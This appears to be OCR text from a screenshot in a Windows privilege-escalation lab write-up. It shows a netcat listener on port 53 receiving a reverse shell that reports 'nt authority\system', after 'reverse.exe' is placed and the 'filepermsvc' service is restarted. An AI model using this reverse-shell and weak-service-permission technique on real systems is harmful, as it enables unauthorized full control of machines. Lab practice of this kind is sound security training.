 root@ThangMT:~# nc -lnvp 53
listening on [any] 53 ...
connect to [10.9.210.196] from (UNKNOWN) [10.10.71.41] 4987
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Recycle B
AdminPai
PrivEsc -
Shortcut
C:\Windows\System32\cmd.exe - net start filepermsvc
C:\PrivEsc>reverse.exe
C:\PrivEsc>net start filepermsvc